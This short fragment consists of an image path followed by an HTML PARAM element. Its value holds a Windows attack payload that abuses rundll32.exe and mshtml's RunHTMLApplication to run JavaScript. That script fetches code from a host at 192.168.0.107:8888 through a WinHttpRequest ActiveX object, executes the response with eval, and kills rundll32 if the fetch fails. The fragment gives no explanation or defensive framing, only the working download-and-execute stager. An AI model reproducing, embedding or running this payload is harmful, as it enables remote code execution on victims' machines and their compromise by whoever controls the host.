 <PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107:8888/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}'>